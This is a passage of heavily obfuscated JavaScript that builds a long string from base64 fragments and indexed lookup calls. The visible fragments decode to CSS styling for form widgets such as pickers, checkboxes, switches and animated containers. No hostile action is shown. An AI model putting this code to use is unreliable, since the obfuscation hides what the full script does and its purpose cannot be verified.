uZ0FjdGl2'+'ZSB7IG9wYW'+_0x24d640('0x238f')+'IH0gLnAtQW'+'5pbWF0ZVBy'+_0x24d640('0x3d79')+_0x24d640('0x4456')+_0x24d640('0x3d85')+_0x24d640('0xc00')+'dGVkLCAucC'+_0x24d640('0x3649'))+('UHJlc2VuY2'+_0x24d640('0x4219')+'ZXJpbmdBY3'+_0x24d640('0x1f62')+'cmFuc2l0aW'+_0x24d640('0x25db')+'aHQgdmFyKC'+_0x24d640('0x14f1')+'YXRlUHJlc2'+_0x24d640('0x1ec0')+_0x24d640('0x44aa')+_0x24d640('0x457')+'KSBlYXNlIH'+_0x24d640('0x21a0')+'YW5pbWF0ZV'+_0x24d640('0xab9')+_0x24d640('0x2d45')+_0x24d640('0x2ae4')+'dCksIG9wYW'+_0x24d640('0x3b3f')+_0x24d640('0x1cac')+'ltYXRlUHJl'+_0x24d640('0x35d1')+_0x24d640('0x3951')+_0x24d640('0xddf')+_0x24d640('0x2d20')+_0x24d640('0x4069')+'1wLWFuaW1h'+_0x24d640('0x183c')+'5jZUVudGVy'+_0x24d640('0x231b')+'FjaXR5KTsg'+_0x24d640('0x2078')+'ltYXRlUHJl'+_0x24d640('0x1061')+'MtZXhpdGlu'+'Zy5pcy1pbn'+_0x24d640('0x44e8')+_0x24d640('0x3b7d')+_0x24d640('0x378e')+_0x24d640('0x3d79')+_0x24d640('0x4090')+_0x24d640('0x3744')+_0x24d640('0x32b6')+_0x24d640('0x1ee8')+_0x24d640('0x2848')+_0x24d640('0x1cdf')+_0x24d640('0x21ca')+_0x24d640('0x3db6')+_0x24d640('0x3e39')+_0x24d640('0xcf6')+_0x24d640('0x486e')+_0x24d640('0x29bf')+_0x24d640('0x14f1')+_0x24d640('0x43ff')+_0x24d640('0x6fa')+_0x24d640('0x44c3')+_0x24d640('0x2af1')+_0x24d640('0x38a4')+_0x24d640('0x21a0')+'YW5pbWF0ZV'+'ByZXNlbmNl'+'RXhpdER1cm'+_0x24d640('0x22c8')+_0x24d640('0x744')+'FzZSB2YXIo'+_0x24d640('0x2097')+_0x24d640('0x178')+_0x24d640('0xd14')+_0x24d640('0x22d5')+'YWNpdHkpOy'+_0x24d640('0x34f8')+'aW1hdGVTaW'+_0x24d640('0x1005')+_0x24d640('0x4acd')+_0x24d640('0x14f1')+_0x24d640('0xfbf')+_0x24d640('0x1f47')+_0x24d640('0x843')+_0x24d640('0x129c')+_0x24d640('0x12d4')+'0tcC1vdXRl'+'ckZyYW1lSG'+'VpZ2h0VHJh'+_0x24d640('0x439')+_0x24d640('0x3c8e')+_0x24d640('0x1889')+_0x24d640('0x4ba8')+_0x24d640('0x3f35')+'VzZW5jZUVu'+_0x24d640('0x2350')+_0x24d640('0x381b')+_0x24d640('0x375a')+_0x24d640('0x4c31')+_0x24d640('0x3a40')+'NpbmdsZVBy'+_0x24d640('0x1207')+_0x24d640('0x3104')+'aW9uT3BhY2'+_0x24d640('0xa9b'))+('czsgcG9zaX'+_0x24d640('0x6f3')+_0x24d640('0x3da1')+'B0cmFuc2l0'+'aW9uOiBoZW'+'lnaHQgdmFy'+'KC0tcC1hbm'+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0xf34')+_0x24d640('0x4191')+_0x24d640('0x3831')+_0x24d640('0x1f00')+_0x24d640('0x3649')+'U2luZ2xlUH'+_0x24d640('0x11c2')+_0x24d640('0x446f')+_0x24d640('0xc78')+_0x24d640('0x3c80')+_0x24d640('0x1c50')+_0x24d640('0x2078')+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0x34bb')+'LmlzLWV4aX'+_0x24d640('0x89d')+_0x24d640('0x1e6f')+'AxOyBwb2lu'+_0x24d640('0x594')+'50czogbm9u'+'ZTsgfSAucC'+_0x24d640('0x3649')+_0x24d640('0x8de')+_0x24d640('0x11c2')+_0x24d640('0x446f')+'VudGVyaW5n'+_0x24d640('0x1870')+_0x24d640('0x4167')+_0x24d640('0x4370')+_0x24d640('0x34bb')+_0x24d640('0x2f9d')+'RpbmcgeyBs'+_0x24d640('0x3374')+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+_0x24d640('0x2f3f')+_0x24d640('0x46a9')+_0x24d640('0x851')+_0x24d640('0x4711')+_0x24d640('0x2882')+_0x24d640('0xab9')+_0x24d640('0x30c2')+_0x24d640('0x1d74')+_0x24d640('0x2682')+_0x24d640('0x44e8')+'ZCwgLnAtQW'+_0x24d640('0x2996')+_0x24d640('0x48c0')+_0x24d640('0x144a')+_0x24d640('0x4e1d')+_0x24d640('0x37ee')+_0x24d640('0x783')+'9wYWNpdHk6'+_0x24d640('0x3a1f')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x3496')+_0x24d640('0xfc2')+_0x24d640('0x4d7d')+_0x24d640('0x3db6')+_0x24d640('0x3f78')+_0x24d640('0x2884')+_0x24d640('0x8a8')+_0x24d640('0x2b2d')+_0x24d640('0x8cd')+'YXRlU2luZ2'+_0x24d640('0x1f47')+_0x24d640('0xbed')+_0x24d640('0x4090')+_0x24d640('0x1506')+_0x24d640('0x1a98')+'ZWQsIC5wLU'+'FuaW1hdGVT'+'aW5nbGVQcm'+_0x24d640('0x2586')+_0x24d640('0x2478')+_0x24d640('0x4ad4')+_0x24d640('0x783')+_0x24d640('0x3d60')+_0x24d640('0x3e5d')+'5zaXRpb246'+_0x24d640('0x16b9')+_0x24d640('0x3496')+_0x24d640('0xfc2')+_0x24d640('0x4d7d')+_0x24d640('0x3db6')+_0x24d640('0x3e39')+_0x24d640('0x4130')+_0x24d640('0x19f5'))+(_0x24d640('0x2655')+_0x24d640('0x4e4f')+_0x24d640('0x34b8')+'AtUGlja2Vy'+_0x24d640('0x21bc')+_0x24d640('0x30e8')+'aXRpb246IG'+'9wYWNpdHkg'+_0x24d640('0x48e7')+_0x24d640('0x432b')+_0x24d640('0x1e76')+_0x24d640('0x30ea')+_0x24d640('0xc07')+'cgLnAtUGlj'+'a2VyLWNoYW'+_0x24d640('0x121f')+_0x24d640('0x175e')+_0x24d640('0x383c')+_0x24d640('0x9fc')+_0x24d640('0x37a1')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x4ac8')+_0x24d640('0x30ea')+_0x24d640('0xc07')+_0x24d640('0x521')+_0x24d640('0x2fed')+_0x24d640('0x209f')+_0x24d640('0x1eb2')+_0x24d640('0x129f')+'dHkgMC4xNX'+'MgZWFzZTsg'+_0x24d640('0x2078')+_0x24d640('0x2b68')+_0x24d640('0x4464')+'tlci1tb3Jl'+'IHsgdHJhbn'+_0x24d640('0x1ad8')+_0x24d640('0x280')+_0x24d640('0x21a9')+_0x24d640('0x3152')+_0x24d640('0x4b81')+_0x24d640('0x42bd')+_0x24d640('0x328e')+_0x24d640('0x29d1')+'NlbGVjdGlu'+_0x24d640('0x1f2a')+_0x24d640('0x1be8')+'cmUgeyBvcG'+_0x24d640('0x124e')+_0x24d640('0x3d0a')+_0x24d640('0x26e3')+_0x24d640('0x296')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0x1545')+_0x24d640('0x27d0')+_0x24d640('0x2162')+_0x24d640('0x415a')+_0x24d640('0x4a05')+'IC5wLVBpY2'+_0x24d640('0x571')+'IHsgdHJhbn'+_0x24d640('0x2d4')+_0x24d640('0x24bd')+_0x24d640('0x4b81')+_0x24d640('0x2361')+_0x24d640('0x383')+'YXBwZXIgey'+_0x24d640('0x108e')+_0x24d640('0xf53')+'x1dGU7IHRv'+'cDogMDsgfS'+_0x24d640('0x44a4')+_0x24d640('0x2537')+_0x24d640('0xb8d')+_0x24d640('0x442d')+_0x24d640('0x941')+_0x24d640('0x2132')+_0x24d640('0x2d55')+_0x24d640('0xe08')+_0x24d640('0x2e56')+_0x24d640('0x4b65')+_0x24d640('0x4450')+_0x24d640('0x19a7')+'RvcDogNTAl'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x984')+_0x24d640('0x2246')+_0x24d640('0x4d85')+_0x24d640('0x4a1d')+'YW5zZm9ybT'+'ogdHJhbnNs'+_0x24d640('0x4734')+'AlKTsgdHJh'+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2c34')+_0x24d640('0x1243'))+(_0x24d640('0x310e')+'1QaWNrZXIt'+_0x24d640('0x41c1')+_0x24d640('0x359b')+_0x24d640('0x20d5')+_0x24d640('0xc75')+_0x24d640('0xf39')+_0x24d640('0x2200')+_0x24d640('0xd94')+_0x24d640('0x17f4')+'a2VyLWFjdG'+_0x24d640('0x3461')+'ZXIgeyBsZW'+_0x24d640('0x312')+_0x24d640('0x20d5')+_0x24d640('0x44ea')+_0x24d640('0x2f1d')+_0x24d640('0x3ee7')+_0x24d640('0x391e')+_0x24d640('0x1849')+_0x24d640('0x1b29')+_0x24d640('0x1d13')+_0x24d640('0x2eca')+'BhY2luZ1Bp'+_0x24d640('0x3731')+_0x24d640('0x2185')+_0x24d640('0x205d')+'l0ZW0geyBj'+_0x24d640('0x1306')+_0x24d640('0xafe')+_0x24d640('0x4e0e')+_0x24d640('0x2cc6')+_0x24d640('0x44ed')+_0x24d640('0x44a4')+_0x24d640('0x30e4')+_0x24d640('0x834')+'ZCwgLnAtUG'+_0x24d640('0x4290')+_0x24d640('0x168e')+_0x24d640('0x178c')+'dXJzb3I6IG'+_0x24d640('0x3a67')+_0x24d640('0x1e76')+'lja2VySXRl'+'bS0tcmVhZE'+_0x24d640('0x28f')+'b2ludGVyLW'+_0x24d640('0x4864')+_0x24d640('0x35c6')+_0x24d640('0x44a4')+'ZXJJdGVtLX'+_0x24d640('0x331b')+_0x24d640('0x414b')+_0x24d640('0x759')+_0x24d640('0x2f83')+_0x24d640('0x1e18')+_0x24d640('0x1d89')+_0x24d640('0x36ce')+_0x24d640('0x3ab')+_0x24d640('0x1733')+_0x24d640('0x12f6')+_0x24d640('0x97c')+_0x24d640('0x4765')+_0x24d640('0x1292')+_0x24d640('0xa85')+_0x24d640('0x4859')+_0x24d640('0x74d')+_0x24d640('0x121a')+_0x24d640('0x389c')+_0x24d640('0x1ea1')+_0x24d640('0x2046')+_0x24d640('0x2d3a')+'OyB9IC5wLU'+_0x24d640('0x4031')+'aWNrZXItYW'+_0x24d640('0x2003')+'cHBlckxpbm'+_0x24d640('0x972')+_0x24d640('0x40c5')+_0x24d640('0xf5c')+_0x24d640('0x379c')+_0x24d640('0x1cf3')+'ci1hY3Rpb2'+_0x24d640('0x27dd')+_0x24d640('0x2d6d')+_0x24d640('0x21c7')+_0x24d640('0x4245')+'B9IC5wLUxU'+_0x24d640('0x1f77')+_0x24d640('0x2a83')+_0x24d640('0x23ab')+'N1bWVyIC5w'+_0x24d640('0x205d')+'l0ZW0tdGV4'+'dCwgLnAtTF'+_0x24d640('0x122f')+_0x24d640('0x3731')+_0x24d640('0x220')+_0x24d640('0x463e')+'AtUGlja2Vy')+(_0x24d640('0x2a0d')+_0x24d640('0x7fe')+_0x24d640('0x2335')+_0x24d640('0xded')+_0x24d640('0xf10')+_0x24d640('0x474b')+_0x24d640('0x1a04')+_0x24d640('0x2b7b')+_0x24d640('0x1a3c')+'VyIC5wLVBp'+_0x24d640('0x3731')+_0x24d640('0x4ca1')+_0x24d640('0x379c')+_0x24d640('0x1cf3')+_0x24d640('0x1a3d')+'lzQ29uc3Vt'+_0x24d640('0x418c')+_0x24d640('0x4290')+_0x24d640('0x7f6')+_0x24d640('0x3115')+'bmctbGVmdD'+_0x24d640('0x67b')+'IH0gLnAtUG'+'lja2VySXRl'+'bS0tc2luZ2'+_0x24d640('0x4cf1')+_0x24d640('0x3fa4')+_0x24d640('0x1d04')+_0x24d640('0x4963')+'lja2VySXRl'+_0x24d640('0x3a6a')+_0x24d640('0x2862')+_0x24d640('0x97f')+_0x24d640('0xa7f')+'Yy1waWNrZX'+'JJdGVtUGFk'+_0x24d640('0x2881')+_0x24d640('0x3b6')+_0x24d640('0xb77')+_0x24d640('0x32f')+'cGlja2VySX'+'RlbVBhZGRp'+_0x24d640('0x148f')+_0x24d640('0x3f97')+_0x24d640('0x8ae')+'FyKC0tYy1w'+_0x24d640('0x38d8')+_0x24d640('0x1295')+_0x24d640('0x378d')+_0x24d640('0x1e25')+'YWRkaW5nOi'+_0x24d640('0x31d2')+'LXBpY2tlck'+_0x24d640('0x437b')+'aW5nVG9wKS'+_0x24d640('0x31d2')+'LXBpY2tlck'+_0x24d640('0x437b')+_0x24d640('0x3dd3')+_0x24d640('0x255f')+_0x24d640('0x2f31')+_0x24d640('0xca8')+'ZGRpbmdCb3'+_0x24d640('0x44af')+_0x24d640('0x4963')+_0x24d640('0x4290')+_0x24d640('0x3a6a')+_0x24d640('0x28cf')+_0x24d640('0xa9e')+_0x24d640('0x30bd')+_0x24d640('0x3e31')+_0x24d640('0x772')+_0x24d640('0x4272')+_0x24d640('0x1f7')+_0x24d640('0x1132')+_0x24d640('0x3cec')+_0x24d640('0x4a2e')+_0x24d640('0x1303')+'ZW07IGN1cn'+_0x24d640('0x3b8f')+'bnRlcjsgZG'+_0x24d640('0x4b69')+_0x24d640('0x12b7')+'13ZWJraXQt'+_0x24d640('0x1c3a')+_0x24d640('0x1f08')+_0x24d640('0x12d5')+'hyaW5rOiAw'+'OyBoZWlnaH'+_0x24d640('0x8ca')+'cGFkZGluZz'+_0x24d640('0x38e4')+_0x24d640('0x4c32')+_0x24d640('0x12f2')+_0x24d640('0x1f49')+'ogMS42MjVl'+_0x24d640('0x1797')+_0x24d640('0x3615')+_0x24d640('0x452f')+_0x24d640('0x34f5'))+(_0x24d640('0x38d4')+_0x24d640('0x435d')+'IC5wLVN3aX'+'RjaENvbnRy'+_0x24d640('0x5f6')+_0x24d640('0x2544')+_0x24d640('0x3962')+_0x24d640('0x4951')+_0x24d640('0xae0')+'9jazsgaGVp'+_0x24d640('0x33a1')+'AlOyAtd2Vi'+'a2l0LXRyYW'+_0x24d640('0xbea')+_0x24d640('0x3697')+'RlKDApOyAt'+_0x24d640('0x1394')+_0x24d640('0x1f4')+'cmFuc2xhdG'+_0x24d640('0x3713')+_0x24d640('0x4644')+_0x24d640('0x2897')+_0x24d640('0x4214')+_0x24d640('0x4c33')+_0x24d640('0x49ed')+_0x24d640('0x45f1')+_0x24d640('0x1fb5')+_0x24d640('0x1158')+_0x24d640('0x14da')+'l0Y2hDb250'+'cm9sLS1jaG'+_0x24d640('0x3ecb')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0xab5')+_0x24d640('0x49a')+_0x24d640('0x3a6f')+_0x24d640('0x4a1d')+_0x24d640('0x4644')+'ogdHJhbnNs'+_0x24d640('0x4e16')+_0x24d640('0x3d12')+'cmFuc2Zvcm'+_0x24d640('0x4b6e')+_0x24d640('0x35ca')+_0x24d640('0x175b')+_0x24d640('0x880')+_0x24d640('0x3680')+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+_0x24d640('0x25cf')+'LXNlbGVjdC'+'B7IGN1cnNv'+'cjogcG9pbn'+'RlcjsgZGlz'+_0x24d640('0x400c')+_0x24d640('0x3cb3')+_0x24d640('0x4b71')+_0x24d640('0x1a52')+_0x24d640('0x2a89')+_0x24d640('0x1155')+'ZWJraXQtYm'+'94LWFsaWdu'+'OiBjZW50ZX'+_0x24d640('0x3d38')+_0x24d640('0x1819')+'duOiBjZW50'+_0x24d640('0x10f7')+_0x24d640('0x313')+_0x24d640('0x1312')+_0x24d640('0x2b98')+_0x24d640('0x3be6')+_0x24d640('0x1c34')+_0x24d640('0xd74')+'Atd2Via2l0'+_0x24d640('0x903')+'l0ZW1zOiBj'+_0x24d640('0x363e')+_0x24d640('0x2ca8')+'ZW1zOiBjZW'+_0x24d640('0x3248')+_0x24d640('0x2969')+_0x24d640('0x400e')+_0x24d640('0x185f')+_0x24d640('0x2de7')+_0x24d640('0xb17')+_0x24d640('0x2fff')+'aXQtZmxleD'+_0x24d640('0x400e')+_0x24d640('0x218d')+_0x24d640('0x39a8')+_0x24d640('0xb17')+_0x24d640('0x11c6')+_0x24d640('0x2ea7')+_0x24d640('0x4398')+_0x24d640('0x126f')+_0x24d640('0x2c7e')+_0x24d640('0x9f6')+_0x24d640('0xbe9'))+(_0x24d640('0x2016')+'VudGVyOyBw'+_0x24d640('0x3a57')+'V2ZW50czog'+_0x24d640('0x236d')+_0x24d640('0x46d7')+_0x24d640('0x372a')+_0x24d640('0x3a11')+_0x24d640('0x34e5')+'5kZXg6IDEw'+_0x24d640('0x1a97')+_0x24d640('0x32fd')+_0x24d640('0x3581')+_0x24d640('0x28e9')+'cGFkZGluZy'+_0x24d640('0x3c3a')+_0x24d640('0x21be')+'gtLWMtaW5w'+_0x24d640('0x2cb4')+_0x24d640('0x33bb')+'KyAxZW0pIC'+_0x24d640('0x1235')+_0x24d640('0x2fbf')+_0x24d640('0x36ff')+_0x24d640('0x3a33')+_0x24d640('0x3458')+_0x24d640('0x1b29')+'5nLXJpZ2h0'+'OiBjYWxjKH'+_0x24d640('0x32f')+_0x24d640('0x3d78')+_0x24d640('0xdd3')+'aHQpICsgMW'+'VtKSAhaW1w'+_0x24d640('0x44f1')+'B9IC5wLVJU'+_0x24d640('0xb94')+'B1dEljb24g'+_0x24d640('0x113a')+_0x24d640('0x1651')+_0x24d640('0x310e')+_0x24d640('0x6e9')+_0x24d640('0x2b13')+_0x24d640('0x2e52')+'fSAucC1Vbn'+_0x24d640('0x3ad0')+_0x24d640('0x1845')+'Via2l0LWJv'+_0x24d640('0x2c6b')+_0x24d640('0x4ab9')+_0x24d640('0x25d8')+_0x24d640('0x374')+_0x24d640('0xf9a')+_0x24d640('0x10fb')+_0x24d640('0x4111')+_0x24d640('0x2f55')+_0x24d640('0x2033')+_0x24d640('0x55a')+_0x24d640('0x4495')+_0x24d640('0xbd2')+_0x24d640('0x2abe')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x2288')+_0x24d640('0xb86')+'M6IGNlbnRl'+_0x24d640('0x304d')+_0x24d640('0x3dc2')+'YmtpdC1ib3'+_0x24d640('0x1918')+_0x24d640('0x2b41')+_0x24d640('0x2ceb')+_0x24d640('0x48bd')+'xheTogLW1z'+_0x24d640('0x4ae6')+_0x24d640('0x1918')+_0x24d640('0x3d09')+'g7IC13ZWJr'+_0x24d640('0x4a89')+_0x24d640('0x4d6e')+_0x24d640('0x4163')+_0x24d640('0x2a90')+'OyBqdXN0aW'+_0x24d640('0x3ae3')+_0x24d640('0x277')+_0x24d640('0x1e19')+_0x24d640('0x44f3')+_0x24d640('0x1e78')+'ZWN0X19zZW'+_0x24d640('0x559')+_0x24d640('0xf74')+_0x24d640('0x2f21')+'cjogcG9pbn'+_0x24d640('0x4b01')+_0x24d640('0x33a1')+'AlOyBsZWZ0'+_0x24d640('0x1d33')+'FjaXR5OiAw'+'OyBwb3NpdG'+'lvbjogYWJz')+(_0x24d640('0x393a')+_0x24d640('0x4652')+_0x24d640('0x316d')+_0x24d640('0x36a4')+_0x24d640('0x31c0')+_0x24d640('0x784')+'Q2hlY2tib3'+_0x24d640('0x3e7')+_0x24d640('0x73e')+'sgLW1zLWZs'+_0x24d640('0x49be')+_0x24d640('0x1759')+_0x24d640('0x28dd')+_0x24d640('0x31cb')+_0x24d640('0x4d70')+_0x24d640('0x338f')+_0x24d640('0xae0')+_0x24d640('0x15ee')+_0x24d640('0x1abf')+_0x24d640('0x331c')+_0x24d640('0x11ca')+'xleC1zaHJp'+_0x24d640('0x1042')+_0x24d640('0x4c81')+_0x24d640('0x4754')+_0x24d640('0x46e6')+'OiByZWxhdG'+'l2ZTsgd2lk'+_0x24d640('0x2dd1')+'VtOyB9IC5w'+_0x24d640('0x33bf')+'94LWlucHV0'+'IHsgaGVpZ2'+_0x24d640('0x358')+_0x24d640('0x1d75')+_0x24d640('0x2322')+_0x24d640('0x3245')+'Bwb3NpdGlv'+_0x24d640('0xf53')+_0x24d640('0x12bf')+_0x24d640('0x2f3f')+'lkdGg6IDEw'+_0x24d640('0x851')+_0x24d640('0x39f4')+_0x24d640('0x293a')+'wgeyAtd2Vi'+_0x24d640('0x4111')+'1hbGlnbjog'+_0x24d640('0x18aa')+_0x24d640('0x20d7')+'LWFsaWduOi'+_0x24d640('0x18e0')+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x4953')+_0x24d640('0x2fc1')+_0x24d640('0x3a9f')+_0x24d640('0x3c84')+'IGZsZXgtc3'+'RhcnQ7IGRp'+'c3BsYXk6IC'+'13ZWJraXQt'+'aW5saW5lLW'+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x2ffe')+_0x24d640('0x6cf')+'xleDsgZGlz'+_0x24d640('0x320f')+'1zLWlubGlu'+_0x24d640('0x1800')+'94OyBkaXNw'+_0x24d640('0x319')+_0x24d640('0x96a')+'eDsgfSAucC'+'1DaGVja2Jv'+_0x24d640('0x2a98')+'pob3Zlciwg'+_0x24d640('0x2efe')+'tib3gtbGFi'+_0x24d640('0x3bb2')+_0x24d640('0x30f2')+'IHsgY3Vyc2'+'9yOiBwb2lu'+_0x24d640('0x275')+_0x24d640('0xc39')+_0x24d640('0x33bf')+_0x24d640('0x43a1')+_0x24d640('0x20d5')+_0x24d640('0x1b9')+'LnAtQ2hlY2'+'tib3gtYm94'+_0x24d640('0x4beb')+_0x24d640('0x4c6e')+_0x24d640('0x1904')+_0x24d640('0x107e')+_0x24d640('0x2dbc')+_0x24d640('0x6f3')+_0x24d640('0x3da1')+_0x24d640('0x4c33'))+(_0x24d640('0x3e9d')+_0x24d640('0x2da9')+_0x24d640('0x34d6')+_0x24d640('0x2000')+_0x24d640('0x4457')+_0x24d640('0x1fc')+_0x24d640('0x1cae')+_0x24d640('0x38e4')+'aXRpb246IG'+_0x24d640('0x181d')+_0x24d640('0x24c9')+_0x24d640('0x1cf2')+_0x24d640('0x44c8')+_0x24d640('0x1900')+_0x24d640('0x477b')+'Q1ZGVnKSB0'+_0x24d640('0x19bd')+_0x24d640('0x1e2c')+_0x24d640('0x2872')+_0x24d640('0x1bb7')+_0x24d640('0x37d8')+'JvdGF0ZSgt'+'NDVkZWcpIH'+_0x24d640('0x4547')+_0x24d640('0x1815')+_0x24d640('0x47e9')+_0x24d640('0x4b4f')+_0x24d640('0x3e95')+'dGUoLTQ1ZG'+_0x24d640('0x39b')+_0x24d640('0x286e')+_0x24d640('0x990')+_0x24d640('0x6e0')+_0x24d640('0x3db0')+_0x24d640('0x1d00')+_0x24d640('0x3052')+_0x24d640('0x1769')+_0x24d640('0x3bba')+_0x24d640('0x3a88')+_0x24d640('0x1b98')+_0x24d640('0x1dc2')+_0x24d640('0x38d5')+'c2U7IH0gLn'+_0x24d640('0x39f4')+_0x24d640('0x4c01')+_0x24d640('0x1cc8')+_0x24d640('0x1689')+_0x24d640('0x3343')+_0x24d640('0x357b')+'sgfSAucC1B'+_0x24d640('0x4ee')+_0x24d640('0x32f7')+'ZWNrYm94LS'+'1jaGVja2Vk'+_0x24d640('0x3517')+_0x24d640('0x44e6')+_0x24d640('0x519')+_0x24d640('0x3f4e')+_0x24d640('0x20da')+'MgZWFzZTsg'+_0x24d640('0x117f')+_0x24d640('0x2c03')+_0x24d640('0x3330')+'Fja2dyb3Vu'+_0x24d640('0x27a')+_0x24d640('0x25e3')+'Y29uQ2hlY2'+_0x24d640('0x153b')+'fSAucC1DaG'+_0x24d640('0x2c03')+_0x24d640('0x37ef')+_0x24d640('0x3292')+_0x24d640('0x7ed')+_0x24d640('0x3f6d')+_0x24d640('0x1674')+_0x24d640('0x530')+'OiBibG9jaz'+'sgbGVmdDog'+_0x24d640('0x2f56')+'Rpb246IGFi'+_0x24d640('0x133d')+_0x24d640('0x2b34')+_0x24d640('0x2ea7')+_0x24d640('0x3f09')+_0x24d640('0x2c0d')+_0x24d640('0x2396')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3fa6')+_0x24d640('0x407b')+_0x24d640('0x41a5')+_0x24d640('0x42cf')+'IC13ZWJraX'+_0x24d640('0x3f09')+'b3JtLW9yaW'+'dpbjogMCAw'+_0x24d640('0x256d')+_0x24d640('0x30d4')+_0x24d640('0x473f')+_0x24d640('0x213f'))+(_0x24d640('0x11da')+_0x24d640('0x4ba6')+'OiAwIDA7IH'+_0x24d640('0x2e12')+_0x24d640('0x1044')+_0x24d640('0xecd')+'eCgycHgsID'+_0x24d640('0x423e')+_0x24d640('0x4b74')+_0x24d640('0x496')+_0x24d640('0x11da')+_0x24d640('0x3099')+'QW5pbWF0YW'+_0x24d640('0x339')+_0x24d640('0x392d')+_0x24d640('0x49d')+'ZWZ0IHsgdH'+_0x24d640('0x4b50')+_0x24d640('0x4193')+'tpdC10cmFu'+'c2Zvcm0gMH'+_0x24d640('0x3e8b')+'LjJzOyB0cm'+_0x24d640('0x4084')+'OiB0cmFuc2'+_0x24d640('0x1868')+_0x24d640('0x459d')+_0x24d640('0x1c1d')+_0x24d640('0x1ee8')+'B0cmFuc2Zv'+_0x24d640('0x167a')+_0x24d640('0x2fdc')+'LCAtd2Via2'+_0x24d640('0x477a')+_0x24d640('0x27ea')+_0x24d640('0x1459')+_0x24d640('0x24e5')+'AtQ2hlY2tt'+'YXJrLWFybS'+_0x24d640('0xdbf')+_0x24d640('0xd4f')+_0x24d640('0x2561')+'bnRlbnQ6IC'+'IiOyBkaXNw'+_0x24d640('0xae0')+_0x24d640('0xcdc')+'Z2h0OiBtYX'+_0x24d640('0x4304')+'LjE1ZW0pOy'+'BsZWZ0OiAw'+_0x24d640('0x23d7')+_0x24d640('0x2479')+_0x24d640('0x393a')+_0x24d640('0x12a8')+'OyAtd2Via2'+_0x24d640('0x477a')+'Zm9ybTogc2'+'NhbGUoMCk7'+'IC1tcy10cm'+_0x24d640('0xb22')+'IHNjYWxlKD'+'ApOyB0cmFu'+_0x24d640('0x37d8')+'NjYWxlKDAp'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0xb5e')+'lnaW46IDAg'+'MTAwJTsgLW'+_0x24d640('0x10f6')+_0x24d640('0xb5e')+'lnaW46IDAg'+_0x24d640('0x40cd')+_0x24d640('0x30d4')+'LW9yaWdpbj'+'ogMCAxMDAl'+_0x24d640('0x65c')+'NoYW5nZTog'+_0x24d640('0x4b4f')+_0x24d640('0x1aea')+_0x24d640('0x45fd')+_0x24d640('0x49d9')+_0x24d640('0x1689')+_0x24d640('0x1d1a')+_0x24d640('0x2bfc')+_0x24d640('0x4201')+'aW9uOiAtd2'+_0x24d640('0x3ae1')+_0x24d640('0x203b')+_0x24d640('0x10ca')+'IDAuMnM7IH'+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x26c8')+_0x24d640('0x34a5')+_0x24d640('0x1eb2')+'46IHRyYW5z'+_0x24d640('0x27ea')+_0x24d640('0x1459'))+(_0x24d640('0x3fbc')+_0x24d640('0x19c4')+'bnNmb3JtID'+'BzIGVhc2Ug'+_0x24d640('0x39e9')+_0x24d640('0x2da9')+_0x24d640('0x7b2')+_0x24d640('0x46ce')+_0x24d640('0x317f')+'1hcmstYXJt'+_0x24d640('0x2e8d')+'sgLXdlYmtp'+_0x24d640('0x457f')+_0x24d640('0x159b')+_0x24d640('0x4de0')+_0x24d640('0x26f7')+'bnNmb3JtOi'+_0x24d640('0x16d5')+_0x24d640('0x32be')+'Nmb3JtOiBz'+_0x24d640('0x48ae')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0x32f7')+'ZWNrYm94LS'+_0x24d640('0x3639')+_0x24d640('0x3517')+'NrbWFyay1h'+_0x24d640('0x32eb')+'QgeyB0cmFu'+'c2l0aW9uOi'+_0x24d640('0x2dd6')+'LXRyYW5zZm'+'9ybSAwLjFz'+_0x24d640('0x3f8')+_0x24d640('0xc87')+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+'FzIGVhc2Ug'+_0x24d640('0x1e34')+_0x24d640('0x271e')+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x4413')+_0x24d640('0x6b6')+'IC13ZWJraX'+'QtdHJhbnNm'+_0x24d640('0x2197')+_0x24d640('0x3e8b')+_0x24d640('0x2aba')+'AucC1DaGVj'+_0x24d640('0x7b2')+_0x24d640('0x46ce')+'cC1DaGVja2'+_0x24d640('0xd7b')+'LS1yaWdodC'+'B7IC13ZWJr'+_0x24d640('0x44c8')+_0x24d640('0x3a00')+_0x24d640('0x48ae')+'sgLW1zLXRy'+_0x24d640('0x4644')+_0x24d640('0x1c3f')+_0x24d640('0x4a06')+_0x24d640('0xbea')+_0x24d640('0x4932')+_0x24d640('0x4103')+_0x24d640('0xd21')+_0x24d640('0x339')+'aGVja2JveC'+'0tY2hlY2tl'+_0x24d640('0x2736')+'Vja21hcmst'+'YXJtLS1yaW'+_0x24d640('0xda6')+_0x24d640('0x1eb2')+_0x24d640('0x1df9')+_0x24d640('0x44c8')+_0x24d640('0x12e9')+'MXMgZWFzZS'+_0x24d640('0x3a94')+_0x24d640('0x29d8')+_0x24d640('0x2972')+'bnNmb3JtID'+_0x24d640('0x4376')+_0x24d640('0x366e')+'sgdHJhbnNp'+_0x24d640('0x41c3')+_0x24d640('0x30d4')+'IDAuMXMgZW'+'FzZSAwLjE2'+_0x24d640('0x2d33')+'tpdC10cmFu'+_0x24d640('0x3138')+'4xcyBlYXNl'+_0x24d640('0x48d9')+_0x24d640('0x3f4')+'TCAucC1DaG'+'Vja2JveC1p')+(_0x24d640('0x4ad6')+_0x24d640('0x392')+_0x24d640('0x659')+_0x24d640('0x3b45')+_0x24d640('0x4bab')+_0x24d640('0x483b')+